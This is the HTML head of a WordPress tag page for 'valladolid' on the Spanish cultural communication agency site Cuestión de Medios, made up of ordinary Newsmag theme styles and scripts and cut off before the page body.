

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuestiondemedios.com/tag/valladolid/
body_size: 17364
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>valladolid | Cuestión de Medios. Agencia de comunicación cultural</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cuestiondemedios.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/logoCM.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuestión de Medios. Agencia de comunicación cultural &raquo; Feed" href="https://cuestiondemedios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuestión de Medios. Agencia de comunicación cultural &raquo; Feed de los comentarios" href="https://cuestiondemedios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuestión de Medios. Agencia de comunicación cultural &raquo; Etiqueta valladolid del feed" href="https://cuestiondemedios.com/tag/valladolid/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%7CUbuntu%3A400%7CRoboto+Slab%3A400%7CRoboto%3A400%7CArimo%3A400%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cuestiondemedios.com/wp-content/themes/Newsmag/style.css?ver=4.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e3f3251c4937f8ec7d691e758a7a5a12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cuestiondemedios.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/video/demo_style.css?ver=4.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cuestiondemedios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuestiondemedios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cuestiondemedios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuestiondemedios.com/wp-json/wp/v2/tags/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuestiondemedios.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cuestiondemedios.com\/wp-admin\/","wpRestNonce":"d9818facc5","wpRestUrl":"https:\/\/cuestiondemedios.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cuestiondemedios.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/cuestiondemedios.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a36ccbddf1";
var tdsDateFormat="d F Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e25134;
    }

